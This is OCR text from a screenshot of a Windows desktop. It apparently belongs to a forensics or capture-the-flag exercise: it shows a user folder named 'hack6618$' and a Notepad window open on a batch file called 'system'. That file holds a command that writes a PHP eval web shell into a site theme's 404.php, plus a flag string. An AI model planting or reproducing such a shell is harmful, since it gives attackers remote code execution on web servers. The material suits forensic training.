 回收站
Jupyter
Notebook
Firefox
LogParser
phpstudy...
Reset
Spyde...
Anaconda
Navigator
Spyder
Anaconda
Powersh...
windowslog
Anaconda
Prompt
题解
管理
下载
文件
主页
共享
查看
应用程序工具
此电脑
本地磁盘 (C:)
用户
hack6618$
下载
搜索"下载"
名称
修改日期
类型
大小
快速访问
桌面
下载
文档
图片
.jupyter
logs
template
WWW
此电脑
新加卷 (D:)
网络
system
2024/3/12 11:48
Windows 批处理
1 KB
1 个项目
选中 1 个
system - 记事本
文件(F)
编辑(E)
格式(O)
查看(V)
帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
中
20:09
2025/2/18